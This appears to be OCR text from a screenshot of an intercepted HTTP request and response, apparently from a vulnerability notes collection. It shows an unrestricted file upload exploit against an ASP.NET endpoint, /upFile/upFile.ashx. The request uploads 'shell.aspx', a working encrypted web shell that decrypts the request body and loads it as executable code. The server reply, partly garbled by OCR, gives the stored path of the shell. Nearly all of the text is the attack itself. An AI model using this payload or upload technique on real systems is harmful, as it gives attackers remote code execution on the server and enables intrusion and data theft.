 Request
Pretty Raw Hex \n
1 POST /upFile/upFile.ashx HTTP/1.1
2 Host:
3 Content-Length: 562
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymXf9pBIUlDVOYtnZ
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundarymXf9pBIUlDVOYtnZ
15 Content-Disposition: form-data; name="file"; filename="shell.aspx"
16 Content-Type: application/octet-stream
17
18 <%@ Page Language="C#" %><%@Import
Namespace="System.Reflection"%><%Session.Add("k","e45e329feb5d925b");byte[]
k = Encoding.Default.GetBytes(Session[0] + ""),c =
Request.BinaryRead(Request.ContentLength);Assembly.Load(new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k,
k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>
19
20 ------WebKitFormBoundarymXf9pBIUlDVOYtnZ--
21
Response
Pretty Raw Hex Render \n
1 OK
2 4.6.1R-23046
3 Aug 2021 15:20:50 GMT
4 text/html; charset=utf-8
5 n: 130
6 lose
7 : private
8 ion: 4.0.30319
9 ASP.NET
10
11 "path":"../UpAppendix/ServAppealFileUpload/2021-08-27/shell-d866031244.aspx",
PeiQi文库